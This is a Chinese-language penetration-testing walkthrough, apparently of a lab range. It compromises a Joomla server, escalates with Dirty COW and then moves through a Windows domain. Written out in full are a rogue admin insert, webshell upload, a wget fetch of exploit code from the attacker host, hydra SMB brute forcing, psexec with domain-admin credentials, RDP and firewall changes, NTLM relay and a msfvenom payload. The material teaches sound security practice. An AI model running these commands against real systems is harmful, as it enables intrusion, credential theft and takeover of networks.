信息收集
sudo nmap -n -v -sS --min-rate 10000 -p- -Pn 192.168.127.136

发现80端口和3306
访问80端口 是joomla搭建的站

目录扫描
dirsearch -u http://192.168.127.136/

1.php phpinfo 发现禁用了很多命令执行函数

/templates/beez3/ 模板文件路径
发现配置文件 /configuration.php~ 和后台登录页面

Web渗透
配置文件中有数据库账号密码
public $host = 'localhost'; public $user = 'testuser'; public $password = 'cvcvgjASD!@';

使用navicat进行连接 寻找登录用户名密码
使用如下命令添加新用户 admin2 密码为 secret
INSERT INTO `am2zu_users`
(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
VALUES ('Super User', 'admin2',
'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
INSERT INTO `jos31_user_usergroup_map` (`user_id`,`group_id`)
VALUES (LAST_INSERT_ID(),'8');

更改用户组id 为8 8为管理员组

然后登录web页面
创建shell.php 写入冰蝎马

连接地址
http://192.168.127.136/templates/beez3/shell.php
使用冰蝎连接

内网渗透
不能执行命令

翻看一下文件
在/tmp/mysql/test.txt中发现账号密码
wwwuser wwwuser_123Aqx

使用ssh连接
ssh -oHostKeyAlgorithms=+ssh-dss wwwuser@192.168.127.136

查看内核版本
Linux version 2.6.32-431.el6.x86_64 (mockbuild@c6b8.bsys.dev.centos.org) (gcc version 4.4.7 20120313 (Red Hat 4.4.7-4) (GCC) ) #1 SMP Fri Nov 22 03:15:09 UTC 2013
存在脏牛漏洞 CVE-2016-5195
低于下表版本都存在漏洞
Centos7 /RHEL7 3.10.0-327.36.3.el7 Cetnos6/RHEL6 2.6.32-642.6.2.el6 Ubuntu 16.10 4.8.0-26.28 Ubuntu 16.04 4.4.0-45.66 Ubuntu 14.04 3.13.0-100.147 Debian 8 3.16.36-1+deb8u2 Debian 7 3.2.82-1
漏洞利用
GitHub - firefart/dirtycow: Dirty Cow exploit - CVE-2016-5195
wget http://192.168.127.128:8080/dirty.c gcc -pthread dirty.c -o dirty -lcrypt ./dirty 123.com su firefart

传入fscan 扫描内网
start infoscan 192.168.93.100:22 open 192.168.93.120:22 open 192.168.93.20:80 open 192.168.93.100:80 open 192.168.93.120:80 open 192.168.93.10:135 open 192.168.93.20:135 open 192.168.93.20:139 open 192.168.93.10:139 open 192.168.93.20:445 open 192.168.93.10:445 open 192.168.93.20:1433 open 192.168.93.100:3306 open 192.168.93.120:3306 open 192.168.93.10:88 open [*] alive ports len is: 15 start vulscan [*] 192.168.93.10 (Windows Server 2012 R2 Datacenter 9600) [*] NetInfo: [*]192.168.93.20 [->]win2008 [->]192.168.93.20 [*] NetBios: 192.168.93.10 [+]DC WIN-8GA56TNV3MV.test.org Windows Server 2012 R2 Datacenter 9600 [*] NetInfo: [*]192.168.93.10 [->]WIN-8GA56TNV3MV [->]192.168.93.10 [*] NetBios: 192.168.93.20 win2008.test.org Windows Server (R) 2008 Datacenter 6003 Service Pack 2 [*] 192.168.93.20 (Windows Server (R) 2008 Datacenter 6003 Service Pack 2) [*] WebTitle: http://192.168.93.20 code:404 len:315 title:Not Found [*] WebTitle: http://192.168.93.120 code:200 len:16020 title:Home [*] WebTitle: http://192.168.93.100 code:200 len:16020 title:Home [+] mysql:192.168.93.100:3306:root 123 [+] mysql:192.168.93.120:3306:root 123 已完成 13/15 [-] ssh 192.168.93.120:22 root 123qwe ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 已完成 13/15 [-] ssh 192.168.93.120:22 root 2wsx@WSX ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 已完成 13/15 [-] ssh 192.168.93.120:22 admin admin_123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 已完成 13/15 [-] ssh 192.168.93.100:22 root root@123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 已完成 14/15 [-] ssh 192.168.93.100:22 root root@123#4 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 已完成 14/15 [-] ssh 192.168.93.100:22 root test ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 已完成 15/15 [*] 扫描结束,耗时: 10m1.185901751s
内网信息收集
CentOS release 6.5 (Final) 双网卡 192.168.127.136 192.168.93.100 存活主机 192.168.93.100 192.168.93.120 192.168.93.20 win2008 Windows Server (R) 2008 Datacenter 6003 Service Pack 2 192.168.93.10 DC WIN-8GA56TNV3MV.test.org Windows Server 2012 R2 Datacenter 9600 存在域 test.org 发现数据库弱口令 [+] mysql:192.168.93.100:3306:root 123 [+] mysql:192.168.93.120:3306:root 123
方法一:
smb密码爆破
proxychains -q hydra -l administrator -P script/list/pass.txt 192.168.93.20 smb -vv
跑出win2008密码 123qwe!ASD
域控密码zxcASDqw123!!


使用wmiexec.py连接 打开3389
proxychains -q python3 psexec.py 'test.org/administrator:zxcASDqw123!!@192.168.93.10' -codec gbk


开启3389
wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1 wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 1 reg add "HKLM\SYSTEM\Current\ControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f

远程连接win8
proxychains -q xfreerdp /u:"administrator" /v:192.168.93.20:3389 -tls-seclevel:0

域控防火墙允许3389通过
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
远程桌面连接域控
proxychains -q xfreerdp /u:"administrator" /v:192.168.93.10:3389

NTLM Relay 攻击
通过NTLM Relay伪造的SMB服务器拿到密码,利用msf拿下 win2008
攻击者在CentOS上面伪造一个恶意的SMB服务器,当内网中有机器 Client1 访问这个攻击者精心构造好的SMB服务器时, smbrelayx.py 脚本将抓到 Client1 的 Net-NTLM Hash ,然后 smbrelayx.py 用抓取到的 Client1 的 Net-NTLM Hash 重放给内网中的另一台机器 Client2
msfvenom -p windows/meterpreter/bind_tcp LHOST=192.168.127.128 LPORT=4567 -e x86/shikata_ga_nai -f exe -o shell.exe
























 521
521

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








